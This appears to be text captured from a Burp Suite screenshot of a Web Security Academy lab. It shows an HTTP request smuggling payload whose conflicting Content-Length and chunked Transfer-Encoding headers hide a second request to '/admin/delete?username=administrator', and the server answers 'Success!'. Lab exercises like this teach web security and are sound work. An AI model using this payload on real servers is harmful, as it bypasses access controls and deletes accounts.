 Go Cancel < ▼ > ▼ Target: https://ac6c1fff1e1b83fa8
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac6c1fff1e1b83fa809c15fe009a008d.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ZZT6WpfyCJOaSO3LiMQrzMhEU7gIWOGE
Content-Length: 126
Transfer-Encoding: chunked
0
GET /admin/delete?username=administrator HTTP/1.1
Host: localhost
Content-type: application/x-www-form-urlencoded
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=KSOlloJWQyD4htHKkMaBGZaU4x9pFNa2; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!